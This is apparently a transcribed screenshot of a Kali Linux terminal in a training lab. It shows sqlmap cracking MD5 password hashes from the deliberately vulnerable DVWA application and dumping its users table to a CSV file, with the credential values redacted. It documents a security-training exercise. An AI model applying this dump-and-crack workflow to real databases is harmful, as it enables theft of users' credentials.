 kali-linux-2026.2-virtualbox-amd64 (nmap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:11
kali@kali: ~
Session Actions Edit View Help
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:06:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[21:06:56] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:06:56] [INFO] starting 2 processes
[REDACTED - lab passwords and hashes]
[21:07:06] [INFO] cracked pa
[21:07:09] [INFO] cracked pa
[21:07:19] [INFO] cracked pa
[21:08:15] [INFO] cracked pa
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_logi
n |
[REDACTED]
| 1 | admin | /hackable/users/admin.jpg admin | admin | 2026-10-27 06:05:08 | 0
|
| 2 | gordonb | /hackable/users/gordonb.jpg Brown | Gordon | 2026-10-27 06:05:08 | 0
|
| 3 | 1337 | /hackable/users/1337.jpg Me | Hack | 2026-10-27 06:05:08 | 0
|
| 4 | pablo | /hackable/users/pablo.jpg Picasso | Pablo | 2026-10-27 06:05:08 | 0
|
| 5 | smithy | /hackable/users/smithy.jpg Smith | Bob | 2026-10-27 06:05:08 | 0
|
[21:08:56] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.112/dump/dvwa/users.csv'
[21:08:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.112'
[*] ending @ 21:08:56 /2026-10-28/
(kali㉿kali)-[~]
$ cat /home/kali/.local/share/sqlmap/output/192.168.56.112/dump/dvwa/users.csv
user_id,user,avatar,password,last_name,first_name,last_login,failed_login
[REDACTED - exported credential values]
(kali㉿kali)-[~]
$